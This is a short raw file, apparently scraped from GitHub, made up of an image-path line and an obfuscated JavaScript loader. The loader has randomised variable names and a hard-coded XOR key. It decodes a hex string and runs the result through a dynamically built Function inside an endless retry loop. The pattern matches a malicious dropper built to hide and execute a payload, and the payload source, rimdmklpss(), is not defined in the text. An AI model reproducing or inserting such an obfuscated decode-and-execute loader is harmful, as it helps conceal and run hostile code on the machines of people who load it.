 function HexConvert(guqevynald)
{
    return parseInt(guqevynald,16);
}
function rjeboavvad(etqqfjtqvd)
{
    var yosciuktxy;
    while(true){
        try
        {
            yosciuktxy=(new Function("kchxtbzlhg","var ntqqwosnyv=new Array(244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101,33,59,\
                165,224,217,136,136,8,107,208,255,96,46,88,88,154),zdpkkyaxlk=kchxtbzlhg.match(/\\S{2}/g),zeugcxjgox=\"\",aqjmccbgfd=0;\
                for(var aqjmccbgfd=0,aiqsogwfgb=0;aqjmccbgfd<zdpkkyaxlk.length;aqjmccbgfd++,aiqsogwfgb++){if(aiqsogwfgb>=ntqqwosnyv.length)\
                    {aiqsogwfgb=0;}zeugcxjgox "+randomInt()+"=String.fromCharCode(parseInt(zdpkkyaxlk[aqjmccbgfd],16)^ntqqwosnyv[aiqsogwfgb]);}"\
                    +randomInt()+randomInt()+randomInt()+randomInt()+"(zeugcxjgox);")(etqqfjtqvd));
            break;
        }
        catch(er)
        {
        }
    }
    return yosciuktxy;
}
rjeboavvad(rimdmklpss());